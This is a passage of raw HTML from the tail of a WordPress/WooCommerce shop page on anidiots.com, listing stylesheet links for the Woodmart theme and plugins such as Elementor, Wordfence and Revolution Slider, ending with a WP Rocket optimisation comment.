href='https://anidiots.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-active-filters-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-title-categories-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://anidiots.com/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-filter-area-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-default-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-sticky-loader-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-collapse-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-brands-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-banner-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.6.0' type='text/css' media='all' /><link rel="stylesheet" id="elementor-post-8815-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8815.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8833-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8833.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8841-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8841.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8855-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8855.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8861-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8861.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-8869-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-8869.css?ver=1746447455" type="text/css" media="all"><link rel="stylesheet" id="elementor-post-728-css" href="https://anidiots.com/wp-content/uploads/elementor/css/post-728.css?ver=1746447456" type="text/css" media="all"><link rel='stylesheet' id='wc-blocks-style-css' href='https://anidiots.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' /><link rel='stylesheet' id='widget-text-editor-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-posts-css' href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://anidiots.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://anidiots.com/wp-content/plugins/wordfence/modules/login-security/css/login.1756145765.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://anidiots.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://anidiots.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->